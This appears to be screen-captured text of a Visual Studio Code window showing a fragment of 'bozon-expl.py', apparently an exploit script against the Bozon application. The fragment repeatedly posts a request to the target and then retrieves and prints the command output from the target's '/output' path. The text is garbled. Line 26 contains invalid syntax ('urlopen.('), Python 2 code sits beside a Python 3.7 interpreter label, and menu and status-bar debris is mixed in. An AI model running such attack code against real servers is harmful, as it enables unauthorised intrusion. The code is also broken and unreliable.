 File Edit Selection View Go Debug Terminal Help
bozon-expl.py - Visual Studio Code
bozon-expl.py
17
18 req = urllib2.Request(url, data)
19
20 for i in range(0,3):
21 response = urllib2.urlopen(req)
22 time.sleep(1)
23
24 print "\nReceiving the output...\n"
25
26 response=urllib2.urlopen.('http://'+IP+'/output')
27 time.sleep(0.5)
28 print response.read()
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 6 1
Ln 28, Col 22 Spaces: 4 UTF-8 CRLF Python
PDF
64
ENG